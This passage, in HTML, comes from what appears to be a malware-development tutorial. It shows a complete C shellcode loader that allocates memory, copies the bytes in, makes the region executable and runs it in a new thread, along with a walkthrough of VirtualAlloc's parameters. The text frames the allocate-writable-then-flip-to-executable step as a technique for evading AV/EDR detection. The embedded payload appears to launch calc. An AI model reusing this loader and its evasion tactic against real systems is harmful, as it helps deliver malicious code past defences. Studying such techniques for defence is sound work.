style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FB</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">05</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">BB</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">47</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">13</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">72</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6F</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">59</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">89</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">28</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">DA</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D5</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">63</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">61</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">6C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">63</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">29</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">};</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">30</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">31</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">int</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">main</span><span style="--0:#E1E4E8;--1:#E1E4E8">() {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">32</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">SIZE_T shellcodeSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(shellcode);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">33</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[+] Shellcode size: </span><span style="--0:#79B8FF;--1:#79B8FF">%zu</span><span style="--0:#9ECBFF;--1:#9ECBFF"> bytes</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, shellcodeSize);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">34</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">35</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// allocating memory</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">36</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PVOID pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">VirtualAlloc</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">,shellcodeSize, MEM_COMMIT </span><span style="--0:#F97583;--1:#F97583">|</span><span style="--0:#E1E4E8;--1:#E1E4E8"> MEM_RESERVE, PAGE_READWRITE);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">37</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">38</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[-] Failed to allocate memory</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">39</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">40</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">41</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[+] Memory allocated at: 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">42</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">43</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// copy shellcode to executable memory</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">44</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// we can use a simple memcpy here</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">45</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// memcpy(pShellcodeAddress, shellcode, shellcodeSize);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">46</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">47</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">RtlMoveMemory</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcodeAddress, shellcode, shellcodeSize);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">48</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[+] Copied shellcode to: 0x</span><span style="--0:#79B8FF;--1:#79B8FF">%p\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">49</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">50</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[+] Changed memory region to: PAGE_EXECUTE_READWRITE</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">51</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD dwOldProtection </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">52</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">VirtualProtect</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcodeAddress, shellcodeSize, PAGE_EXECUTE_READWRITE, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">dwOldProtection)) {</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">53</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] VirtualProtect Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">54</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">55</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">56</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">57</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[*] Creating new thread</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">58</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// create a new thread to execute the shellcode</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">59</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hThread </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateThread</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, pShellcodeAddress,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">60</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (hThread </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">61</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[!] CreateThread Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">62</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">-</span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">63</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">64</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// wait for the thread to finish execution</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">65</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">WaitForSingleObject</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hThread, INFINITE);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">66</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">67</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6">// cleaning up</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">68</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hThread);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">69</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">VirtualFree</span><span style="--0:#E1E4E8;--1:#E1E4E8">(pShellcodeAddress, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, MEM_RELEASE);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">70</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"[+] Done"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">71</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">72</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div></section>
<section><h3 id="allocating-memory">Allocating Memory<a class="anchor" href="#allocating-memory"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>The first thing we need to do is to allocate memory region for our shellcode with <code>VirtualAlloc</code>. If you don’t know what <code>VirtualAlloc</code> does and what kind of parameters its has, we can search in google like <code>VirtualAlloc msdn</code>. So it will show the whole microsoft documentation of that related API. For example:</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:41ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">LPVOID </span><span style="--0:#B392F0;--1:#B392F0">VirtualAlloc</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in, optional] LPVOID </span><span style="--0:#FFAB70;--1:#FFAB70">lpAddress</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]           SIZE_T </span><span style="--0:#FFAB70;--1:#FFAB70">dwSize</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]           DWORD  </span><span style="--0:#FFAB70;--1:#FFAB70">flAllocationType</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">  </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">[in]           DWORD  flProtect</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>Before we look at the parameters, you’ll see tags like <code>[in]</code> or <code>[out]</code>.
<code>[in]</code> means we must provide a value for that parameter.
<code>[out]</code> means the function will give us a value back through that parameter.</p><p>And you might notice some of window data types throughout the series such as <code>LPVOID</code>, <code>PVOID</code>, <code>SIZE_T</code>, <code>BOOL</code>, <code>HANDLE</code> and many more. We just have to declare base on the type of our variables. You can learn it more from <code>MSDN</code> page.</p><p>That’s why we used <code>pShellcodeAddress</code> as a <code>PVOID</code> or <code>LPVOID</code> and <code>shellcodeSize</code> as a <code>SIZE_T</code> in here.</p><ul>
<li>
<p><code>lpAddress</code> is the starting address where we want our memory block to begin. We used <code>NULL</code>, so windows will pick the location automatically by itself.</p>
</li>
<li>
<p><code>dwSize</code> is the size of our shellcode that we declared in line number 9.</p>
</li>
<li>
<p>For <code>flAllocationType</code>, we used <code>MEM_COMMIT | MEM_RESERVE</code>. So what are these? You can also read details in <code>MSDN</code> page. For now, <code>MEM_RESERVE</code> is like make a reservation a memory space to use later. <code>MEM_COMMIT</code> is like I’m gonna use that reserved space. To be clear :</p>
<ul>
<li><code>MEM_RESERVE</code> = “I’ll need this space later”</li>
<li><code>MEM_COMMIT</code> = “I’m putting my stuff here now”</li>
<li><code>MEM_COMMIT | MEM_RESERVE</code> = “I need space with stuff right now”</li>
</ul>
</li>
<li>
<p><code>flProtect</code> is like what we are allowed to do with that memory region. For example, can we have read access, write access or execute it as a code? It has multiple values in <code>MSDN</code> page like</p>
<ul>
<li>PAGE_EXECUTE</li>
<li>PAGE_EXECUTE_READ</li>
<li>PAGE_EXECUTE_READWRITE</li>
<li>PAGE_READONLY</li>
<li>And more</li>
</ul>
</li>
</ul><p>We could simply just pass <code>PAGE_EXECUTE_READWRITE</code> to <code>VirtualAlloc</code>, but doing this is a major red flag for AV/EDR. For best practice as a malware developer, we allocate the memory as <code>PAGE_READWRITE</code> first, and then change it to executable using <code>VirtualProtect</code>.</p><p>So, If our function succeeds, the return value is the base address of the allocated region of pages. (How to know? from <code>MSDN</code> page for sure). If <code>NULL</code>, it failed to allocate. We can handle the error like this:</p><div class="expressive-code"><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:75ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (pShellcodeAddress </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">NULL</span><span style="--0:#E1E4E8;--1:#E1E4E8">) {</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">printf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#79B8FF;--1:#79B8FF">\t</span><span style="--0:#9ECBFF;--1:#9ECBFF">[!] VirtualAlloc Failed With Error : </span><span style="--0:#79B8FF;--1:#79B8FF">%d</span><span style="--0:#9ECBFF;--1:#9ECBFF"> </span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#B392F0;--1:#B392F0">GetLastError</span><span style="--0:#E1E4E8;--1:#E1E4E8">());</span></div></div><div class="ec-line" style="--ecIndent:2ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">FALSE</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code">
